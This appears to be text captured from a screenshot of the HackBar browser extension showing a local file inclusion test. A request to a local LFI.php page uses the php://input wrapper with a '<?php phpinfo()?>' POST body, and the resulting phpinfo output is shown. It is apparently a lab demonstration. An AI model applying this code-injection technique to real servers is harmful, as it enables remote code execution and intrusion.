 127.0.0.1/LFI.php?file=php://input
HackBar Quantum
Encryption
Encoding
Other
XSS
SQL
Strings
Payloads
Load
Split
Run
http://127.0.0.1
/LFI.php?file=php://input
Auto-Pwn
Enable Post Data
<?php phpinfo()?>=undefined
PHP Version 7.2.1
System
Windows NT ADMIN-PC 6.1 build 7601 (Windows 7 Ulti
Build Date
Jan 4 2018 03:59:32
Compiler
MSVC15 (Visual C++ 2017)
Architecture
x86
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "
pdo-oci=c:\php-snap-build\deps_aux\oracle\x86\instant
snap-build\deps_aux\oracle\x86\instantclient_12_1\sdk,s
enable-com-dotnet=shared" "--without-analyzer" "--wit
Server API
CGI/FastCGI
Virtual Directory Support
disabled